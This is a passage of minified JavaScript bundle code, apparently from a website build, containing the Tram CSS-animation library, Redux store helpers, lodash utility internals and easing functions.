0.955)",function(e,t,n,r){return(e/=r/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t}],"ease-in-cubic":["cubic-bezier(0.550, 0.055, 0.675, 0.190)",function(e,t,n,r){return n*(e/=r)*e*e+t}],"ease-out-cubic":["cubic-bezier(0.215, 0.610, 0.355, 1)",function(e,t,n,r){return n*((e=e/r-1)*e*e+1)+t}],"ease-in-out-cubic":["cubic-bezier(0.645, 0.045, 0.355, 1)",function(e,t,n,r){return(e/=r/2)<1?n/2*e*e*e+t:n/2*((e-=2)*e*e+2)+t}],"ease-in-quart":["cubic-bezier(0.895, 0.030, 0.685, 0.220)",function(e,t,n,r){return n*(e/=r)*e*e*e+t}],"ease-out-quart":["cubic-bezier(0.165, 0.840, 0.440, 1)",function(e,t,n,r){return-n*((e=e/r-1)*e*e*e-1)+t}],"ease-in-out-quart":["cubic-bezier(0.770, 0, 0.175, 1)",function(e,t,n,r){return(e/=r/2)<1?n/2*e*e*e*e+t:-n/2*((e-=2)*e*e*e-2)+t}],"ease-in-quint":["cubic-bezier(0.755, 0.050, 0.855, 0.060)",function(e,t,n,r){return n*(e/=r)*e*e*e*e+t}],"ease-out-quint":["cubic-bezier(0.230, 1, 0.320, 1)",function(e,t,n,r){return n*((e=e/r-1)*e*e*e*e+1)+t}],"ease-in-out-quint":["cubic-bezier(0.860, 0, 0.070, 1)",function(e,t,n,r){return(e/=r/2)<1?n/2*e*e*e*e*e+t:n/2*((e-=2)*e*e*e*e+2)+t}],"ease-in-sine":["cubic-bezier(0.470, 0, 0.745, 0.715)",function(e,t,n,r){return-n*Math.cos(e/r*(Math.PI/2))+n+t}],"ease-out-sine":["cubic-bezier(0.390, 0.575, 0.565, 1)",function(e,t,n,r){return n*Math.sin(e/r*(Math.PI/2))+t}],"ease-in-out-sine":["cubic-bezier(0.445, 0.050, 0.550, 0.950)",function(e,t,n,r){return-n/2*(Math.cos(Math.PI*e/r)-1)+t}],"ease-in-expo":["cubic-bezier(0.950, 0.050, 0.795, 0.035)",function(e,t,n,r){return 0===e?t:n*Math.pow(2,10*(e/r-1))+t}],"ease-out-expo":["cubic-bezier(0.190, 1, 0.220, 1)",function(e,t,n,r){return e===r?t+n:n*(1-Math.pow(2,-10*e/r))+t}],"ease-in-out-expo":["cubic-bezier(1, 0, 0, 1)",function(e,t,n,r){return 0===e?t:e===r?t+n:(e/=r/2)<1?n/2*Math.pow(2,10*(e-1))+t:n/2*(2-Math.pow(2,-10*--e))+t}],"ease-in-circ":["cubic-bezier(0.600, 0.040, 0.980, 0.335)",function(e,t,n,r){return-n*(Math.sqrt(1-(e/=r)*e)-1)+t}],"ease-out-circ":["cubic-bezier(0.075, 0.820, 0.165, 1)",function(e,t,n,r){return n*Math.sqrt(1-(e=e/r-1)*e)+t}],"ease-in-out-circ":["cubic-bezier(0.785, 0.135, 0.150, 0.860)",function(e,t,n,r){return(e/=r/2)<1?-n/2*(Math.sqrt(1-e*e)-1)+t:n/2*(Math.sqrt(1-(e-=2)*e)+1)+t}],"ease-in-back":["cubic-bezier(0.600, -0.280, 0.735, 0.045)",function(e,t,n,r,i){return void 0===i&&(i=1.70158),n*(e/=r)*e*((i+1)*e-i)+t}],"ease-out-back":["cubic-bezier(0.175, 0.885, 0.320, 1.275)",function(e,t,n,r,i){return void 0===i&&(i=1.70158),n*((e=e/r-1)*e*((i+1)*e+i)+1)+t}],"ease-in-out-back":["cubic-bezier(0.680, -0.550, 0.265, 1.550)",function(e,t,n,r,i){return void 0===i&&(i=1.70158),(e/=r/2)<1?n/2*e*e*((1+(i*=1.525))*e-i)+t:n/2*((e-=2)*e*((1+(i*=1.525))*e+i)+2)+t}]},i={"ease-in-back":"cubic-bezier(0.600, 0, 0.735, 0.045)","ease-out-back":"cubic-bezier(0.175, 0.885, 0.320, 1)","ease-in-out-back":"cubic-bezier(0.680, 0, 0.265, 1)"},a=document,o=window,_="bkwld-tram",p=/[\-\.0-9]/g,I=/[A-Z]/,v="number",E=/^(rgb|#)/,y=/(em|cm|mm|in|pt|pc|px)$/,m=/(em|cm|mm|in|pt|pc|px|%)$/,T=/(deg|rad|turn)$/,O="unitless",b=/(all|none) 0s ease 0s/,S=/^(width|height)$/,A=a.createElement("a"),R=["Webkit","Moz","O","ms"],w=["-webkit-","-moz-","-o-","-ms-"],L=t.support={bind:Function.prototype.bind,transform:e("transform"),transition:e("transition"),backface:e("backface-visibility"),timing:e("transition-timing-function")};function N(e){return"object"==(0,re.default)(e)}function C(e){return"function"==typeof e}function x(){}if(L.transition){var P=L.timing.dom;if(A.style[P]=d["ease-in-back"][0],!A.style[P])for(var D in i)d[D][0]=i[D]}var M,F,G,U=t.frame=(G=o.requestAnimationFrame||o.webkitRequestAnimationFrame||o.mozRequestAnimationFrame||o.oRequestAnimationFrame||o.msRequestAnimationFrame)&&L.bind?G.bind(o):function(e){o.setTimeout(e,16)},j=t.now=(M=o.performance,(F=M&&(M.now||M.webkitNow||M.msNow||M.mozNow))&&L.bind?F.bind(M):Date.now||function(){return+new Date}),V=n(function(n){function s(e,t){var n=function(e){for(var t=-1,n=e?e.length:0,r=[];++t<n;){var i=e[t];i&&r.push(i)}return r}((""+e).split(" ")),r=n[0];t=t||{};var i=J[r];if(!i)return g("Unsupported property: "+r);if(!t.weak||!this.props[r]){var a=i[0],o=this.props[r];return o||(o=this.props[r]=new a.Bare),o.init(this.$el,n,i,t),o}}function t(e,t,n){if(e){var r=(0,re.default)(e);if(t||(this.timer&&this.timer.destroy(),this.queue=[],this.active=!1),"number"==r&&t)return this.timer=new z({duration:e,context:this,complete:c}),void(this.active=!0);if("string"==r&&t){switch(e){case"hide":f.call(this);break;case"stop":l.call(this);break;case"redraw":d.call(this);break;default:s.call(this,e,n&&n[1])}return c.call(this)}if("function"==r)return void e.call(this,this);if("object"==r){var i=0;v.call(this,e,function(e,t){e.span>i&&(i=e.span),e.stop(),e.animate(t)},function(e){"wait"in e&&(i=h(e.wait,0))}),p.call(this),0<i&&(this.timer=new z({duration:i,context:this}),this.active=!0,t&&(this.timer.complete=c));var a=this,o=!1,u={};U(function(){v.call(a,e,function(e){e.active&&(o=!0,u[e.name]=e.nextStyle)}),o&&a.$el.css(u)})}}}function c(){if(this.timer&&this.timer.destroy(),this.active=!1,this.queue.length){var e=this.queue.shift();t.call(this,e.options,!0,e.args)}}function l(e){var t;this.timer&&this.timer.destroy(),this.queue=[],this.active=!1,"string"==typeof e?(t={})[e]=1:t="object"==(0,re.default)(e)&&null!=e?e:this.props,v.call(this,t,E),p.call(this)}function f(){l.call(this),this.el.style.display="none"}function d(){this.el.offsetHeight}function p(){var e,t,n=[];for(e in this.upstream&&n.push(this.upstream),this.props)(t=this.props[e]).active&&n.push(t.string);n=n.join(","),this.style!==n&&(this.style=n,this.el.style[L.transition.dom]=n)}function v(e,t,n){var r,i,a,o,u=t!==E,c={};for(r in e)a=e[r],r in ee?(c.transform||(c.transform={}),c.transform[r]=a):(I.test(r)&&(r=r.replace(/[A-Z]/g,function(e){return"-"+e.toLowerCase()})),r in J?c[r]=a:(o||(o={}),o[r]=a));for(r in c){if(a=c[r],!(i=this.props[r])){if(!u)continue;i=s.call(this,r)}t.call(this,i,a)}n&&o&&n.call(this,o)}function E(e){e.stop()}function r(e,t){e.set(t)}function i(e){this.$el.css(e)}function e(e,t){n[e]=function(){return this.children?function(e,t){var n,r=this.children.length;for(n=0;n<r;n++)e.apply(this.children[n],t);return this}.call(this,t,arguments):(this.el&&t.apply(this,arguments),this)}}n.init=function(e){if(this.$el=u(e),this.el=this.$el[0],this.props={},this.queue=[],this.style="",this.active=!1,K.keepInherited&&!K.fallback){var t=$(this.el,"transition");t&&!b.test(t)&&(this.upstream=t)}L.backface&&K.hideBackface&&q(this.el,L.backface.css,"hidden")},e("add",s),e("start",t),e("wait",function(e){e=h(e,0),this.active?this.queue.push({options:e}):(this.timer=new z({duration:e,context:this,complete:c}),this.active=!0)}),e("then",function(e){return this.active?(this.queue.push({options:e,args:arguments}),void(this.timer.complete=c)):g("No active transition timer. Use start() or wait() before then().")}),e("next",c),e("stop",l),e("set",function(e){l.call(this,e),v.call(this,e,r,i)}),e("show",function(e){"string"!=typeof e&&(e="block"),this.el.style.display=e}),e("hide",f),e("redraw",d),e("destroy",function(){l.call(this),u.removeData(this.el,_),this.$el=this.el=null})}),X=n(V,function(e){function i(e,t){var n=u.data(e,_)||u.data(e,_,new V.Bare);return n.el||n.init(e),t?n.start(t):n}e.init=function(e,n){var t=u(e);if(!t.length)return this;if(1===t.length)return i(t[0],n);var r=[];return t.each(function(e,t){r.push(i(t,n))}),this.children=r,this}}),k=n(function(e){function n(){var e=this.get();this.update("auto");var t=this.get();return this.update(e),t}e.init=function(e,t,n,r){this.$el=e,this.el=e[0];var i,a,o,u=t[0];n[2]&&(u=n[2]),Z[u]&&(u=Z[u]),this.name=u,this.type=n[1],this.duration=h(t[1],this.duration,500),this.ease=(i=t[2],a=this.ease,o="ease",void 0!==a&&(o=a),i in d?i:o),this.delay=h(t[3],this.delay,0),this.span=this.duration+this.delay,this.active=!1,this.nextStyle=null,this.auto=S.test(this.name),this.unit=r.unit||this.unit||K.defaultUnit,this.angle=r.angle||this.angle||K.defaultAngle,K.fallback||r.fallback?this.animate=this.fallback:(this.animate=this.transition,this.string=this.name+" "+this.duration+"ms"+("ease"!=this.ease?" "+d[this.ease][0]:"")+(this.delay?" "+this.delay+"ms":""))},e.set=function(e){e=this.convert(e,this.type),this.update(e),this.redraw()},e.transition=function(e){this.active=!0,e=this.convert(e,this.type),this.auto&&("auto"==this.el.style[this.name]&&(this.update(this.get()),this.redraw()),"auto"==e&&(e=n.call(this))),this.nextStyle=e},e.fallback=function(e){var t=this.el.style[this.name]||this.convert(this.get(),this.type);e=this.convert(e,this.type),this.auto&&("auto"==t&&(t=this.convert(this.get(),this.type)),"auto"==e&&(e=n.call(this))),this.tween=new W({from:t,to:e,duration:this.duration,delay:this.delay,ease:this.ease,update:this.update,context:this})},e.get=function(){return $(this.el,this.name)},e.update=function(e){q(this.el,this.name,e)},e.stop=function(){(this.active||this.nextStyle)&&(this.active=!1,this.nextStyle=null,q(this.el,this.name,this.get()));var e=this.tween;e&&e.context&&e.destroy()},e.convert=function(e,t){if("auto"==e&&this.auto)return e;var n,r,i="number"==typeof e,a="string"==typeof e;switch(t){case v:if(i)return e;if(a&&""===e.replace(p,""))return+e;n="number(unitless)";break;case E:if(a){if(""===e&&this.original)return this.original;if(t.test(e))return"#"==e.charAt(0)&&7==e.length?e:function(e){var t=/rgba?\((\d+),\s*(\d+),\s*(\d+)/.exec(e);return(t?s(t[1],t[2],t[3]):e).replace(/#(\w)(\w)(\w)$/,"#$1$1$2$2$3$3")}(e)}n="hex or rgb string";break;case y:if(i)return e+this.unit;if(a&&t.test(e))return e;n="number(px) or string(unit)";break;case m:if(i)return e+this.unit;if(a&&t.test(e))return e;n="number(px) or string(unit or %)";break;case T:if(i)return e+this.angle;if(a&&t.test(e))return e;n="number(deg) or string(angle)";break;case O:if(i)return e;if(a&&m.test(e))return e;n="number(unitless) or string(unit or %)"}return r=e,g("Type warning: Expected: ["+n+"] Got: ["+(0,re.default)(r)+"] "+r),e},e.redraw=function(){this.el.offsetHeight}}),H=n(k,function(e,t){e.init=function(){t.init.apply(this,arguments),this.original||(this.original=this.convert(this.get(),E))}}),Y=n(k,function(e,t){e.init=function(){t.init.apply(this,arguments),this.animate=this.fallback},e.get=function(){return this.$el[this.name]()},e.update=function(e){this.$el[this.name](e)}}),B=n(k,function(e,t){function n(e,t){var n,r,i,a,o;for(n in e)i=(a=ee[n])[0],r=a[1]||n,o=this.convert(e[n],i),t.call(this,r,o,i)}e.init=function(){t.init.apply(this,arguments),this.current||(this.current={},ee.perspective&&K.perspective&&(this.current.perspective=K.perspective,q(this.el,this.name,this.style(this.current)),this.redraw()))},e.set=function(e){n.call(this,e,function(e,t){this.current[e]=t}),q(this.el,this.name,this.style(this.current)),this.redraw()},e.transition=function(e){var t=this.values(e);this.tween=new Q({current:this.current,values:t,duration:this.duration,delay:this.delay,ease:this.ease});var n,r={};for(n in this.current)r[n]=n in t?t[n]:this.current[n];this.active=!0,this.nextStyle=this.style(r)},e.fallback=function(e){var t=this.values(e);this.tween=new Q({current:this.current,values:t,duration:this.duration,delay:this.delay,ease:this.ease,update:this.update,context:this})},e.update=function(){q(this.el,this.name,this.style(this.current))},e.style=function(e){var t,n="";for(t in e)n+=t+"("+e[t]+") ";return n},e.values=function(e){var r,i={};return n.call(this,e,function(e,t,n){i[e]=t,void 0===this.current[e]&&(r=0,~e.indexOf("scale")&&(r=1),this.current[e]=this.convert(r,n))}),i}}),W=n(function(e){function i(){var e,t,n,r=o.length;if(r)for(U(i),t=j(),e=r;e--;)(n=o[e])&&n.render(t)}var a={ease:d.ease[1],from:0,to:1};e.init=function(e){this.duration=e.duration||0,this.delay=e.delay||0;var t=e.ease||a.ease;d[t]&&(t=d[t][1]),"function"!=typeof t&&(t=a.ease),this.ease=t,this.update=e.update||l,this.complete=e.complete||l,this.context=e.context||this,this.name=e.name;var n=e.from,r=e.to;void 0===n&&(n=a.from),void 0===r&&(r=a.to),this.unit=e.unit||"","number"==typeof n&&"number"==typeof r?(this.begin=n,this.change=r-n):this.format(r,n),this.value=this.begin+this.unit,this.start=j(),!1!==e.autoplay&&this.play()},e.play=function(){this.active||(this.start||(this.start=j()),this.active=!0,1===o.push(this)&&U(i))},e.stop=function(){var e,t;this.active&&(this.active=!1,0<=(t=u.inArray(this,o))&&(e=o.slice(t+1),o.length=t,e.length&&(o=o.concat(e))))},e.render=function(e){var t,n,r,i,a,o=e-this.start;if(this.delay){if(o<=this.delay)return;o-=this.delay}if(o<this.duration){var u=this.ease(o,0,1,this.duration);return t=this.startRGB?(r=this.startRGB,i=this.endRGB,a=u,s(r[0]+a*(i[0]-r[0]),r[1]+a*(i[1]-r[1]),r[2]+a*(i[2]-r[2]))):(n=this.begin+u*this.change,Math.round(n*c)/c),this.value=t+this.unit,void this.update.call(this.context,this.value)}t=this.endHex||this.begin+this.change,this.value=t+this.unit,this.update.call(this.context,this.value),this.complete.call(this.context),this.destroy()},e.format=function(e,t){if(t+="","#"==(e+="").charAt(0))return this.startRGB=r(t),this.endRGB=r(e),this.endHex=e,this.begin=0,void(this.change=1);if(!this.unit){var n=t.replace(p,"");n!==e.replace(p,"")&&function(e,t,n){g("Units do not match ["+e+"]: "+t+", "+n)}("tween",t,e),this.unit=n}t=parseFloat(t),e=parseFloat(e),this.begin=this.value=t,this.change=e-t},e.destroy=function(){this.stop(),this.context=null,this.ease=this.update=this.complete=l};var o=[],c=1e3}),z=n(W,function(e){e.init=function(e){this.duration=e.duration||0,this.complete=e.complete||l,this.context=e.context,this.play()},e.render=function(e){e-this.start<this.duration||(this.complete.call(this.context),this.destroy())}}),Q=n(W,function(e,t){e.init=function(e){var t,n;for(t in this.context=e.context,this.update=e.update,this.tweens=[],this.current=e.current,e.values)n=e.values[t],this.current[t]!==n&&this.tweens.push(new W({name:t,from:this.current[t],to:n,duration:e.duration,delay:e.delay,ease:e.ease,autoplay:!1}));this.play()},e.render=function(e){var t,n,r=!1;for(t=this.tweens.length;t--;)(n=this.tweens[t]).context&&(n.render(e),this.current[n.name]=n.value,r=!0);return r?void(this.update&&this.update.call(this.context)):this.destroy()},e.destroy=function(){if(t.destroy.call(this),this.tweens){var e;for(e=this.tweens.length;e--;)this.tweens[e].destroy();this.tweens=null,this.current=null}}}),K=t.config={debug:!1,defaultUnit:"px",defaultAngle:"deg",keepInherited:!1,hideBackface:!1,perspective:"",fallback:!L.transition,agentTests:[]};t.fallback=function(e){if(!L.transition)return K.fallback=!0;K.agentTests.push("("+e+")");var t=new RegExp(K.agentTests.join("|"),"i");K.fallback=t.test(navigator.userAgent)},t.fallback("6.0.[2-5] Safari"),t.tween=function(e){return new W(e)},t.delay=function(e,t,n){return new z({complete:t,duration:e,context:n})},u.fn.tram=function(e){return t.call(null,this,e)};var q=u.style,$=u.css,Z={transform:L.transform&&L.transform.css},J={color:[H,E],background:[H,E,"background-color"],"outline-color":[H,E],"border-color":[H,E],"border-top-color":[H,E],"border-right-color":[H,E],"border-bottom-color":[H,E],"border-left-color":[H,E],"border-width":[k,y],"border-top-width":[k,y],"border-right-width":[k,y],"border-bottom-width":[k,y],"border-left-width":[k,y],"border-spacing":[k,y],"letter-spacing":[k,y],margin:[k,y],"margin-top":[k,y],"margin-right":[k,y],"margin-bottom":[k,y],"margin-left":[k,y],padding:[k,y],"padding-top":[k,y],"padding-right":[k,y],"padding-bottom":[k,y],"padding-left":[k,y],"outline-width":[k,y],opacity:[k,v],top:[k,m],right:[k,m],bottom:[k,m],left:[k,m],"font-size":[k,m],"text-indent":[k,m],"word-spacing":[k,m],width:[k,m],"min-width":[k,m],"max-width":[k,m],height:[k,m],"min-height":[k,m],"max-height":[k,m],"line-height":[k,O],"scroll-top":[Y,v,"scrollTop"],"scroll-left":[Y,v,"scrollLeft"]},ee={};L.transform&&(J.transform=[B],ee={x:[m,"translateX"],y:[m,"translateY"],rotate:[T],rotateX:[T],rotateY:[T],scale:[v],scaleX:[v],scaleY:[v],skew:[T],skewX:[T],skewY:[T]}),L.transform&&L.backface&&(ee.z=[m,"translateZ"],ee.rotateZ=[T],ee.scaleZ=[v],ee.perspective=[y]);var te=/ms/,ne=/s|\./;return u.tram=t}(window.jQuery)},function(e,t,n){"use strict";n.r(t);var r=n(28);n.d(t,"createStore",function(){return r.default});var i=n(58);n.d(t,"combineReducers",function(){return i.default});var a=n(60);n.d(t,"bindActionCreators",function(){return a.default});var o=n(61);n.d(t,"applyMiddleware",function(){return o.default});var u=n(30);n.d(t,"compose",function(){return u.default}),n(59)},function(e,t,n){"use strict";n.r(t);var r=n(105),i=n(110),a=n(112),o=Function.prototype,u=Object.prototype,c=o.toString,s=u.hasOwnProperty,l=c.call(Object);t.default=function(e){if(!Object(a.default)(e)||"[object Object]"!=Object(r.default)(e))return!1;var t=Object(i.default)(e);if(null===t)return!0;var n=s.call(t,"constructor")&&t.constructor;return"function"==typeof n&&n instanceof n&&c.call(n)==l}},function(e,t,n){"use strict";n.r(t);var r=n(106).default.Symbol;t.default=r},function(e,t,n){"use strict";n.r(t),n.d(t,"default",function(){return r});var a=n(28);function r(e){for(var t=Object.keys(e),p={},n=0;n<t.length;n++){var r=t[n];"function"==typeof e[r]&&(p[r]=e[r])}var v,i,E=Object.keys(p);try{i=p,Object.keys(i).forEach(function(e){var t=i[e];if(void 0===t(void 0,{type:a.ActionTypes.INIT}))throw new Error('Reducer "'+e+'" returned undefined during initialization. If the state passed to the reducer is undefined, you must explicitly return the initial state. The initial state may not be undefined.');if(void 0===t(void 0,{type:"@@redux/PROBE_UNKNOWN_ACTION_"+Math.random().toString(36).substring(7).split("").join(".")}))throw new Error('Reducer "'+e+"\" returned undefined when probed with a random type. Don't try to handle "+a.ActionTypes.INIT+' or other actions in "redux/*" namespace. They are considered private. Instead, you must return the current state for any unknown actions, unless it is undefined, in which case you must return the initial state, regardless of the action type. The initial state may not be undefined.')})}catch(e){v=e}return function(){var e,t,n,r=arguments.length<=0||void 0===arguments[0]?{}:arguments[0],i=arguments[1];if(v)throw v;for(var a=!1,o={},u=0;u<E.length;u++){var c=E[u],s=p[c],l=r[c],f=s(l,i);if(void 0===f){var d=(e=c,n=void 0,"Given action "+((n=(t=i)&&t.type)&&'"'+n.toString()+'"'||"an action")+', reducer "'+e+'" returned undefined. To ignore an action, you must explicitly return the previous state.');throw new Error(d)}o[c]=f,a=a||f!==l}return a?o:r}}n(56),n(59)},function(e,t,n){"use strict";function r(e){"undefined"!=typeof console&&"function"==typeof console.error&&console.error(e);try{throw new Error(e)}catch(e){}}n.r(t),n.d(t,"default",function(){return r})},function(e,t,n){"use strict";function u(e,t){return function(){return t(e.apply(void 0,arguments))}}function r(e,t){if("function"==typeof e)return u(e,t);if("object"!=typeof e||null===e)throw new Error("bindActionCreators expected an object or a function, instead received "+(null===e?"null":typeof e)+'. Did you write "import ActionCreators from" instead of "import * as ActionCreators from"?');for(var n=Object.keys(e),r={},i=0;i<n.length;i++){var a=n[i],o=e[a];"function"==typeof o&&(r[a]=u(o,t))}return r}n.r(t),n.d(t,"default",function(){return r})},function(e,t,n){"use strict";n.r(t),n.d(t,"default",function(){return r});var s=n(30),l=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e};function r(){for(var e=arguments.length,c=Array(e),t=0;t<e;t++)c[t]=arguments[t];return function(u){return function(e,t,n){var r,i=u(e,t,n),a=i.dispatch,o={getState:i.getState,dispatch:function(e){return a(e)}};return r=c.map(function(e){return e(o)}),a=s.default.apply(void 0,r)(i.dispatch),l({},i,{dispatch:a})}}}},function(e,t,n){var r=n(63)(n(181));e.exports=r},function(e,t,n){var u=n(6),c=n(10),s=n(21);e.exports=function(o){return function(e,t,n){var r=Object(e);if(!c(e)){var i=u(t,3);e=s(e),t=function(e){return i(r[e],e,r)}}var a=o(e,t,n);return-1<a?r[i?e[a]:a]:void 0}}},function(e,t,n){var r=n(17),i=n(125),a=n(126),o=n(127),u=n(128),c=n(129);function s(e){var t=this.__data__=new r(e);this.size=t.size}s.prototype.clear=i,s.prototype.delete=a,s.prototype.get=o,s.prototype.has=u,s.prototype.set=c,e.exports=s},function(e,t,n){var r=n(9),i=n(5);e.exports=function(e){if(!i(e))return!1;var t=r(e);return"[object Function]"==t||"[object GeneratorFunction]"==t||"[object AsyncFunction]"==t||"[object Proxy]"==t}},function(n,e,t){(function(e){var t="object"==typeof e&&e&&e.Object===Object&&e;n.exports=t}).call(this,t(29))},function(e,t){var n=Function.prototype.toString;e.exports=function(e){if(null!=e){try{return n.call(e)}catch(e){}try{return e+""}catch(e){}}return""}},function(e,t,n){var o=n(148),u=n(8);e.exports=function e(t,n,r,i,a){return t===n||(null==t||null==n||!u(t)&&!u(n)?t!=t&&n!=n:o(t,n,r,i,e,a))}},function(e,t,n){var h=n(149),g=n(152),_=n(153);e.exports=function(e,t,n,r,i,a){var o=1&n,u=e.length,c=t.length;if(u!=c&&!(o&&u<c))return!1;var s=a.get(e);if(s&&a.get(t))return s==t;var l=-1,f=!0,d=2&n?new h:void 0;for(a.set(e,t),a.set(t,e);++l<u;){var p=e[l],v=t[l];if(r)var E=o?r(v,p,l,t,e,a):r(p,v,l,e,t,a);if(void 0!==E){if(E)continue;f=!1;break}if(d){if(!g(t,function(e,t){if(!_(d,t)&&(p===e||i(p,e,n,r,a)))return d.push(t)})){f=!1;break}}else if(p!==v&&!i(p,v,n,r,a)){f=!1;break}}return a.delete(e),a.delete(t),f}},function(e,t,n){var i=n(35),a=n(1);e.exports=function(e,t,n){var r=t(e);return a(e)?r:i(r,n(e))}},function(e,t,n){var r=n(160),i=n(72),a=Object.prototype.propertyIsEnumerable,o=Object.getOwnPropertySymbols,u=o?function(t){return null==t?[]:(t=Object(t),r(o(t),function(e){return a.call(t,e)}))}:i;e.exports=u},function(e,t){e.exports=function(){return[]}},function(e,t,n){var l=n(161),f=n(22),d=n(1),p=n(36),v=n(37),E=n(38),h=Object.prototype.hasOwnProperty;e.exports=function(e,t){var n=d(e),r=!n&&f(e),i=!n&&!r&&p(e),a=!n&&!r&&!i&&E(e),o=n||r||i||a,u=o?l(e.length,String):[],c=u.length;for(var s in e)!t&&!h.call(e,s)||o&&("length"==s||i&&("offset"==s||"parent"==s)||a&&("buffer"==s||"byteLength"==s||"byteOffset"==s)||v(s,c))||u.push(s);return u}},function(e,t){e.exports=function(e){return e.webpackPolyfill||(e.deprecate=function(){},e.paths=[],e.children||(e.children=[]),Object.defineProperty(e,"loaded",{enumerable:!0,get:function(){return e.l}}),Object.defineProperty(e,"id",{enumerable:!0,get:function(){return e.i}}),e.webpackPolyfill=1),e}},function(e,t){e.exports=function(t,n){return function(e){return t(n(e))}}},function(e,t,n){var r=n(7)(n(3),"WeakMap");e.exports=r},function(e,t,n){var r=n(5);e.exports=function(e){return e==e&&!r(e)}},function(e,t){e.exports=function(t,n){return function(e){return null!=e&&e[t]===n&&(void 0!==n||t in Object(e))}}},function(e,t,n){var r=n(80);e.exports=function(e){return null==e?"":r(e)}},function(e,t,n){var r=n(11),i=n(81),a=n(1),o=n(25),u=r?r.prototype:void 0,c=u?u.toString:void 0;e.exports=function e(t){if("string"==typeof t)return t;if(a(t))return i(t,e)+"";if(o(t))return c?c.call(t):"";var n=t+"";return"0"==n&&1/t==-1/0?"-0":n}},function(e,t){e.exports=function(e,t){for(var n=-1,r=null==e?0:e.length,i=Array(r);++n<r;)i[n]=t(e[n],n,e);return i}},function(e,t){e.exports=function(t){return function(e){return null==e?void 0:e[t]}}},function(e,t){e.exports=function(e,t,n,r){for(var i=e.length,a=n+(r?1:-1);r?a--:++a<i;)if(t(e[a],a,e))return a;return-1}},function(e,t,n){"use strict";var r=n(0);Object.defineProperty(t,"__esModule",{value:!0}),t.inQuad=function(e){return Math.pow(e,2)},t.outQuad=function(e){return-(Math.pow(e-1,2)-1)},t.inOutQuad=function(e){return(e/=.5)<1?.5*Math.pow(e,2):-.5*((e-=2)*e-2)},t.inCubic=function(e){return Math.pow(e,3)},t.outCubic=function(e){return Math.pow(e-1,3)+1},t.inOutCubic=function(e){return(e/=.5)<1?.5*Math.pow(e,3):.5*(Math.pow(e-2,3)+2)},t.inQuart=function(e){return Math.pow(e,4)},t.outQuart=function(e){return-(Math.pow(e-1,4)-1)},t.inOutQuart=function(e){return(e/=.5)<1?.5*Math.pow(e,4):-.5*((e-=2)*Math.pow(e,3)-2)},t.inQuint=function(e){return Math.pow(e,5)},t.outQuint=function(e){return Math.pow(e-1,5)+1},t.inOutQuint=function(e){return(e/=.5)<1?.5*Math.pow(e,5):.5*(Math.pow(e-2,5)+2)},t.inSine=function(e){return 1-Math.cos(e*(Math.PI/2))},t.outSine=function(e){return Math.sin(e*(Math.PI/2))},t.inOutSine=function(e){return-.5*(Math.cos(Math.PI*e)-1)},t.inExpo=function(e){return 0===e?0:Math.pow(2,10*(e-1))},t.outExpo=function(e){return 1===e?1:1-Math.pow(2,-10*e)},t.inOutExpo=function(e){return 0===e?0:1===e?1:(e/=.5)<1?.5*Math.pow(2,10*(e-1)):.5*(2-Math.pow(2,-10*--e))},t.inCirc=function(e){return-(Math.sqrt(1-e*e)-1)},t.outCirc=function(e){return Math.sqrt(1-Math.pow(e-1,2))},t.inOutCirc=function(e){return(e/=.5)<1?-.5*(Math.sqrt(1-e*e)-1):.5*(Math.sqrt(1-(e-=2)*e)+1)},t.outBounce=function(e){return e<1/2.75?7.5625*e*e:e<2/2.75?7.5625*(e-=1.5/2.75)*e+.75:e<2.5/2.75?7.5625*(e-=2.25/2.75)*e+.9375:7.5625*(e-=2.625/2.75)*e+.984375},t.inBack=function(e){return e*e*((a+1)*e-a)},t.outBack=function(e){return(e-=1)*e*((a+1)*e+a)+1},t.inOutBack=function(e){var t=a;return(e/=.5)<1?e*e*((1+(t*=1.525))*e-t)*.5:.5*((e-=2)*e*((1+(t*=1.525))*e+t)+2)},t.inElastic=function(e){var t=a,n=0,r=1;return 0===e?0:1===e?1:(n||(n=.3),t=r<1?(r=1,n/4):n/(2*Math.PI)*Math.asin(1/r),-r*Math.pow(2,10*(e-=1))*Math.sin((e-t)*(2*Math.PI)/n))},t.outElastic=function(e){var t=a,n=0,r=1;return 0===e?0:1===e?1:(n||(n=.3),t=r<1?(r=1,n/4):n/(2*Math.PI)*Math.asin(1/r),r*Math.pow(2,-10*e)*Math.sin((e-t)*(2*Math.PI)/n)+1)},t.inOutElastic=function(e){var t=a,n=0,r=1;return 0===e?0:2==(e/=.5)?1:(n||(n=.3*1.5),t=r<1?(r=1,n/4):n/(2*Math.PI)*Math.asin(1/r),e<1?r*Math.pow(2,10*(e-=1))*Math.sin((e-t)*(2*Math.PI)/n)*-.5:r*Math.pow(2,-10*(e-=1))*Math.sin((e-t)*(2*Math.PI)/n)*.5+1)},t.swingFromTo=function(e){var t=a;return(e/=.5)<1?e*e*((1+(t*=1.525))*e-t)*.5:.5*((e-=2)*e*((1+(t*=1.525))*e+t)+2)},t.swingFrom=function(e){return e*e*((a+1)*e-a)},t.swingTo=function(e){return(e-=1)*e*((a+1)*e+a)+1},t.bounce=function(e){return e<1/2.75?7.5625*e*e:e<2/2.75?7.5625*(e-=1.5/2.75)*e+.75:e<2.5/2.75?7.5625*(e-=2.25/2.75)*e+.9375:7.5625*(e-=2.625/2.75)*e+.984375},t.bouncePast=function(e){return e<1/2.75?7.5625*e*e:e<2/2.75?2-(7.5625*(e-=1.5/2.75)*e+.75):e<2.5/2.75?2-(7.5625*(e-=2.25/2.75)*e+.9375):2-(7.5625*(e-=2.625/2.75)*e+.984375)},t.easeInOut=t.easeOut=t.easeIn=t.ease=void 0;var i=r(n(183)),a=1.70158,o=(0,i.default)(.25,.1,.25,1);t.ease=o;var u=(0,i.default)(.42,0,1,1);t.easeIn=u;var c=(0,i.default)(0,0,.58,1);t.easeOut=c;var s=(0,i.default)(.42,0,.58,1);t.easeInOut=s},function(e,t,n){"use strict";var r=n(16);Object.defineProperty(t,"__esModule",{value:!0}),t.optimizeFloat=a,t.applyEasing=function(e,t){return 0===t?0:1===t?1:a(0<t&&e&&i[e]?i[e](t):t)};var i=r(n(84));function a(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:5,n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:10,r=Math.pow(n,t),i=Number(Math.round(e*r)/r);return 1e-4<Math.abs(i)?i:0}},function(e,t,n){"use 